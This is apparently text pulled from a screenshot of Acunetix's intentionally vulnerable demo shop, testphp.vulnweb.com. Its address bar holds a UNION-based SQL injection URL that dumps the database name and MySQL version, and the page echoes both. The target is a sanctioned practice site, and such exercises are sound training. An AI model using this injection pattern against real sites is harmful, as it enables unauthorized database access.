 127.0.0.1 / 127.0.0.1 | phpMyAd
pictures
testphp.vulnweb.com/listproducts.php?cat=-1 union select 1,database(),3,4,5,6,7,8,version(),10,11--+
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
11
7
acuart
painted by: 8.0.22-0ubuntu0.20.04.2
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.
3:52 PM
12/2/2020